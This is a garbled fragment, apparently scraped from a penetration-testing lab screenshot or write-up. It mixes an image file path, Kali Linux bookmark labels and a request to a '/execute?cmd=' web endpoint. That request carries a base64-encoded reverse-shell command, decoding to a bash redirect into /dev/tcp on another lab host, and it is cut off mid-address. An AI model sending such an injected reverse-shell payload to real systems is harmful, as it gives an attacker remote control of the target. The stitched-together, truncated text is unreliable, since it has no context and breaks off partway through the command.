 192.168.56.186:8888/execute
192.168.56.186:8888/execute?cmd=printf KGJhc2ggPiYgL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDQvNDQ
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec